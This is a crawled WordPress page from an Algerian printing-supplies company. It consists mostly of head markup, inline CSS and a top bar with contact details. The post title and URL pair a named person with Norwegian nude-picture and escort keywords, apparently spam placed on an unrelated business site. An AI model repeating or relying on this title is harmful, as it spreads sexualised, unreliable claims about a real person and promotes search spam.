

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/04/19/jenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen/
body_size: 111063
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Jenny skavlan nakenbilder hairy milf | norges deiligste dame ts escort bergen &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Jenny skavlan nakenbilder hairy milf | norges deiligste dame ts escort bergen Flux des commentaires" href="https://global-printing-materiels.dz/2022/04/19/jenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/5000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/04/19/jenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=5000' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5000 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

